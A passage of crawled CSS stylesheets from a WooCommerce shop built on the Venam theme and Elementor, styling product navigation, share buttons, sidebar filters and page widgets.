    visibility: visible;
    opacity: 1;
    transition: opacity .3s ease,visibility .3s ease;
    animation: venamfadeInLeft .3s ease both;
}
.venam-products-nav .product-nav {
    display: flex;
    align-items: center;
    flex-direction: row;
    background-color: #fff;
    box-shadow: 0 0 3px rgba(0,0,0,.15);
}
.venam-products-nav .product-thumb img {
    max-width: 90px;
}
.venam-products-nav .product-nav-description {
    padding: 10px 15px;
}
.venam-products-nav .product-nav-title {
    margin-bottom: 7px;
    font-size: 14px;
}
.venam-products-nav .product-nav-title:hover {
    color: var(--theme-primary);
}
.woocommerce div.product .summary .product-nav-description .price,
.woocommerce div.product .summary .product-nav-description p.price del,
.woocommerce div.product .summary .product-nav-description span.price del {
    font-size: 14px;
}

.woobt-wrap-responsive .woobt-products .woobt-product, .woobt-products {
    border: 0;
}

@keyframes venamfadeInLeft{
    0% {
        transform: translate3d(-20px,0,0);
    }
    100% {
        transform: none;
    }
}
@keyframes venamfadeOutLeft{
    0% {
        transform: translate3d(-20px,0,0);
    }
    100% {
        transform: none;
    }
}

@media (max-width: 768px) {
    .venam-products-nav .wrapper-short {
        display: none;
    }
	.entry-summary .inline-text {
		font-size: 14px;
		margin-right: 10px;
	}
	.product-desc-wrap .nav-tabs .nav-item {
		margin-bottom: 0;
		width: 100%;
		margin: 0;
	}
    .woobt-wrap-responsive .woobt-products .woobt-product {
        display: flex;
        flex-direction: row;
        text-align: center;
        padding: 20px 0;
    }
}

.venam-product-share {
    display: flex;
    align-items: center;
    color: var(--theme-black);
    margin : 15px 0;
    font-weight: 500;
}
.venam-product-share a {
    font-size: 13px;
    margin: 0;
    color: #fff;
    width: 30px;
    height: 30px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 100%;
}
.venam-product-share span.share-title {
    margin-right: 5px;
}
.venam-product-share a.social-facebook {
    background: #3b5998;
}
.venam-product-share a.social-twitter {
    background-color: #1da1f2;
}
.venam-product-share a.social-pinterest {
    background-color: #e60023;
}
.venam-product-share a.social-linkedin {
    background-color: #0077b5;
}
.venam-product-share a.social-reddit {
    background-color: #ff4500;
}
.venam-product-share a.social-whatsapp {
    background-color: #25d366;
}
.venam-product-share a.social-ok {
    background-color: #ee8208;
}
.venam-product-share a.social-telegram {
    background-color: #0088CC;
}
.venam-product-share a.social-email {
    background-color: #000;
}
.venam-product-share a.social-viber {
    background-color: #7360f2;
}
.venam-product-share a.social-vk {
    background-color: #4C75A3;
}
.venam-product-share a.social-youtube {
    background-color: #FF0000;
}
.venam-product-share a.social-vimeo {
    background-color: #1ab7ea;
}
.venam-product-share a.social-tumblr {
    background-color: #34526f;
}
.venam-product-share a.social-flickr {
    background-color: #0063dc;
}
.venam-product-share a.social-github {
    background-color: #6e5494;
}
.venam-product-share a.social-behance {
    background-color: #1769ff;
}
.venam-product-share a.social-dribbble {
    background-color: #8aba56;
}
.venam-product-share a.social-soundcloud {
    background-color: #ff8800;
}
.venam-product-share a.social-spotify {
    background-color: #1db954;
}
.venam-product-share a.social-snapchat {
    background-color: #fffc00;
}
.venam-product-share a.social-tiktok {
    background-color: #25F4EE;
}
@media (max-width: 1025px) {
    .venam-social-icons .whatsapp-desktop {
        display: none!important;
    }
}
@media (min-width: 1025px) {
    .venam-social-icons .whatsapp-mobile {
        display: none!important;
    }
}
.venam-popup-content-big {
    width: 100%;
    background-color: #FFF;
    margin: 0 auto;
    max-height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
}
@media (min-width: 768px) {
    .venam-popup-content-big {
        max-width: 800px;
        max-height: 600px;
    }
}
.venam-product-question-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: var(--theme-gray-background);
    padding: 20px;
    margin-bottom: 40px;
}

.venam-product-question-tumb {
    margin-right: 20px;
}
.venam-product-question-top .venam-product-question-title {
    color: var(--theme-black);
    font-weight: 500;
    font-size: 18px;
    position: relative;
    padding-bottom: 10px
}
.venam-product-question-top p.price,
.venam-product-question-top span.price {
    color: var(--theme-primary);
    font-size: 14px;
    font-weight: 700;
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: flex-end;
    line-height: 1;
}
.venam-product-question-top  p.price del,
.venam-product-question-top  span.price del {
    opacity: 1;
    font-size: 16px;
    color: #b2b2b2;
    margin-left: 10px;
}
.venam-product-question-buttons {
    margin-left: 20px;
}

.product-desc-content h4.title {
    display: none;
}

.woocommerce table.shop_attributes th {
    font-weight: 500;
    border-bottom: 1px solid #eee;
    color: var(--theme-black);
}

.elementor-page div.product div.images {
    float: left;
    width: 100%;
}
.venam-product-view,
.venam-estimated-delivery {
    margin-top: 5px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.venam-product-view svg {
    max-width: 14px;
    max-height: 14px;
}
.venam-estimated-delivery svg {
    max-width: 18px;
    max-height: 18px;
}
.venam-product-view span,
.venam-estimated-delivery span {
    font-weight: 600;
    color: var(--theme-black);
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/woocommerce-sidebar.css?ver=1.0
body_size: 5942
content:
.shop-widget-title .title {
	text-transform: uppercase;
	font-size: 14.5px;
	margin: 0;
	color: var(--theme-black);
	font-style: normal;
	line-height: 1.8;
	font-weight: 700;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
	font-size: 16px;
	color: var(--theme-black);
	font-weight: 500;
}

.woocommerce.nt-sidebar-inner-widget span.reviewer {
	font-size: 14px;
}

.woocommerce ul.product_list_widget li ins,
.woocommerce ul.product_list_widget li>.amount bdi {
	color: var(--theme-primary);
	font-size: 16px;
	font-weight: 400;
	line-height: 1;
	text-decoration: none;
}

.woocommerce ul.product_list_widget li del {
	/* font-size: 12px; */
	line-height: 1;
}

.woocommerce.nt-sidebar-inner-widget .star-rating,
.woocommerce.nt-sidebar-inner-widget .star-rating::before,
.woocommerce.nt-sidebar-inner-widget .star-rating span::before {
	font-size: 10px;
}

.woocommerce.nt-sidebar-inner-widget .star-rating {
	width: 54px;
}

.price_slider_wrapper {
	padding-right: 15px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #ebebeb none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
	height: 6px;
	margin-right: 0;
	margin-left: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: var(--theme-gray-background);
	border-radius: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	height: 14px;
	width: 14px;
	top: 0;
	margin-top: -4px;
	background: #fff;
	border-radius: 100%;
	margin-left: 0;
	background-color: var(--theme-gray);
}

.woocommerce .widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2;
	font-size: 12px;
	font-weight: 500;
	color: var(--theme-black-soft);
	text-transform: uppercase;
	margin: 25px 0 0 0;
}

#nt-sidebar form .price_slider_amount .button {
	padding: 8px 15px;
	font-size: 12px;
	border-radius: 4px !important;
	text-transform: uppercase;
	font-weight: 500;
}

.widget-list-span {
	top: auto;
	left: auto;
	width: 25px;
	height: 25px;
	border-radius: 6px;
	font-size: 12px;
	font-weight: 400;
	background: var(--theme-gray-background);
	text-align: center;
	color: var(--theme-black-soft);
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	width: 70px;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
	padding: 0;
	padding-left: 0px;
	font-size: 14px;
	color: var(--theme-black);
	position: relative;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a::before {
    color:var(--theme-primary);
}

#nt-sidebar form button:hover {
	background: var(--theme-primary);
	color: #fff;
}

/* wpc-filters */
.widget-area ul.wpc-filters-ul-list,
.wpc-filters-widget-main-wrapper ul.wpc-filters-ul-list {
	padding: 0;
}

.widget-area li.wpc-term-item label,
.wpc-filters-widget-main-wrapper li.wpc-term-item label {
	justify-content: space-between;
}

.widget-area .wpc-term-item-content-wrapper,
.wpc-term-item-content-wrapper,
body .wpc-filters-widget-main-wrapper .wpc-term-item-content-wrapper {
	padding-right: 0;
}

.nt-sidebar-inner-widget.widget_wpc_filters_widget .wpc-filters-section:last-child {
	margin-bottom: 0px;
}

nav.woocommerce-MyAccount-navigation>ul>li {
    padding: 5px 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    color: #252525;
}

.price_label {
    margin-top: 3px;
}
.venam-widget-product-categories a label,
.venam-product-status a label{
    margin: 0;
    margin-left: 7px;
    color: #252525;
    font-size: 13px;
}
.site-scroll li a {
    display: flex;
    align-items: center;
}
.nt-sidebar-inner .venam-choosen-filters {
    display: none;
}
body:not(.venam-ajax-shop) #nt-sidebar .nt-sidebar-inner .venam-choosen-filters {
    display: none;
}

@media(max-width:1024px){
    body.venam-ajax-shop #nt-sidebar .nt-sidebar-inner .venam-choosen-filters {
        display: block;
    }
    #nt-sidebar .nt-sidebar-inner .venam-choosen-filters {
        padding: 5px 10px;
        border: none;
        width: 100%;
        margin: 0 0 15px 0px;
        background: #fff;
        z-index: 1;
    }
    #nt-sidebar .nt-sidebar-inner.scroll-start .venam-choosen-filters {
        position: absolute;
        top: 40px;
        margin-top: 0;
        left: 0;
    }
    #nt-sidebar .woocommerce-result-count {
        float: none;
        margin: 0;
        width: 100%;
    }
    #nt-sidebar ul.venam-remove-filter {
        margin-bottom: 5px;
    }
    .woocommerce #nt-sidebar .woocommerce-info {
        margin-top: 5px;
        text-align: left;
        padding: 5px 10px;
    }
    .woocommerce #nt-sidebar .woocommerce-info:before {
        display: none;
    }
	.woocommerce #nt-sidebar .nt-sidebar-inner .close-sidebar {
		top: auto;
		bottom: auto;
		position: relative;
		padding: 5px;
		background: var(--theme-black);
		align-items: center;
		justify-content: center;
		color: #fff;
		line-height: 1.3;
		margin-top: 5px;
		border-radius: 4px;
		cursor: pointer;
		margin-top: 10px;
	}
    .woocommerce #nt-sidebar .woocommerce-result-count span {
        color: var(--theme-primary);
    }
    .shop-sidebar-fixed .blog-sidebar {
        margin: 0;
        overflow-y: scroll;
        padding: 0px;
    }
    #nt-sidebar .nt-sidebar-inner-widget a.ajax-loading::after {
        content: " ";
        margin-left: 10px;
        border-width: 2px;
        border-color: var(--theme-black);
        border-left-color: transparent;
        border-radius: 50%;
        border-style: solid;
        -webkit-animation: v-spin-fast 1s linear infinite;
        animation: v-spin-fast 1s linear infinite;
        width: 15px;
        height: 15px;
        position: absolute;
        right: 7px;
    }
}
@media(max-width:768px){
    .shop-sidebar-fixed .blog-sidebar {
        height: calc(100vh - 114px );
        max-height: calc(100vh - 114px );
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-12286.css?ver=1643430503
body_size: 10239
content:
.elementor-12286 .elementor-element.elementor-element-736f8dd8 .elementor-background-overlay{width:100%;height:100%;}.elementor-12286 .elementor-element.elementor-element-5b10cf0c .elementor-background-overlay{width:100%;height:100%;}.elementor-12286 .elementor-element.elementor-element-7f0fd980 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12286 .elementor-element.elementor-element-74343e1f .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-12286 .elementor-element.elementor-element-74343e1f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12286 .elementor-element.elementor-element-71474629{--e-icon-list-icon-size:14px;}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-text{color:#6E6E6E;}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-item > a{font-size:14px;}.elementor-12286 .elementor-element.elementor-element-699813d8 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12286 .elementor-element.elementor-element-4028308b .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-12286 .elementor-element.elementor-element-4028308b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12286 .elementor-element.elementor-element-71d6a340{--e-icon-list-icon-size:14px;}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-text{color:#6E6E6E;}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-item > a{font-size:14px;}.elementor-12286 .elementor-element.elementor-element-76a3a6a > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12286 .elementor-element.elementor-element-58a15cea .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-12286 .elementor-element.elementor-element-58a15cea > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12286 .elementor-element.elementor-element-20c9ed5e{--e-icon-list-icon-size:14px;}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-text{color:#6E6E6E;}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-item > a{font-size:14px;}.elementor-12286 .elementor-element.elementor-element-3ce52f93 .elementor-background-overlay{width:100%;height:100%;}.elementor-12286 .elementor-element.elementor-element-c0851ec .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-12286 .elementor-element.elementor-element-c0851ec > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-8833900 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-8833900 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-7a81364 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-7a81364 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-145f352 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-145f352 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-41733a6 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-41733a6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-390731f .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-390731f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-6ba6876 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-6ba6876 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-97608b7 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-97608b7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-910ce0f .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-910ce0f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-2368bf4 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-2368bf4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-ef578eb .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-ef578eb > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-251dc798 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-12286 .elementor-element.elementor-element-251dc798 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-12286 .elementor-element.elementor-element-7d57155f{text-align:left;}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-25554.css?ver=1641743828
body_size: 15490
content:
.elementor-25554 .elementor-element.elementor-element-30c56c87 .elementor-background-overlay{width:100%;height:100%;}.elementor-25554 .elementor-element.elementor-element-2473abe8 .elementor-background-overlay{width:100%;height:100%;}.elementor-25554 .elementor-element.elementor-element-57f2620b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25554 .elementor-element.elementor-element-18f8c3c9 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-18f8c3c9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-7d0af308{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-4baab451 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25554 .elementor-element.elementor-element-b54e551 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-b54e551 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-4fa58e42{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-784573d1 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25554 .elementor-element.elementor-element-4a3677d8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-4a3677d8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-22d30dc6{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-73c56680 .elementor-background-overlay{width:100%;height:100%;}.elementor-25554 .elementor-element.elementor-element-db5ca23 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-db5ca23 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-ea0521c{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-612ecbe9 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-612ecbe9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-0d8a039{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-ddae2cb .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:normal;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-25554 .elementor-element.elementor-element-ddae2cb > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-25554 .elementor-element.elementor-element-e834c99 